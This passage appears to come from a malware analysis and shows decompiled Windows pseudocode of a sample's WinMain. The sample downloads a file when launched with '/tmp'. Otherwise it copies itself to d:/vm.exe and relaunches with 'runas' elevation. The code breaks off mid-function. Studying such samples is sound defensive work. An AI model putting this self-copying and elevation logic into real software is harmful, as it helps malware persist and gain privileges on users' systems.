 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
void *v4; // ecx
int result; // eax
_DWORD ptrShellExecuteInfo[15]; // [esp+0h] [ebp-250h] BYREF
unsigned __int8 *Str; // [esp+3Ch] [ebp-214h]
char Destination[260]; // [esp+40h] [ebp-210h] BYREF
_DWORD v9[67]; // [esp+144h] [ebp-10Ch] BYREF
v9[65] = 1;
if ( _resolve_library(v4) )
{
Str = (unsigned __int8 *)GetCommandLineA();
memset(v9, 0, 0x104u);
ptrGetModuleFileNameA(0, v9, 260);
if ( (int)sub_401120(Str, Substr) ) // strstr(Str, "/tmp")
{
download_file();
}
else
{
strcpy(Destination, Source);
if ( ptrCopyFileA(v9, Destination, 0) ) // copy the current file to d:/vm.exe
{
memset(ptrShellExecuteInfo, 0, sizeof(ptrShellExecuteInfo));
ptrShellExecuteInfo[0] = 60;
ptrShellExecuteInfo[4] = Destination;
ptrShellExecuteInfo[5] = aTmp_0;
ptrShellExecuteInfo[3] = aRunas;
ptrShellExecuteInfo[7] = 5;
v9[66] = ptrShellExecuteExA(ptrShellExecuteInfo);
}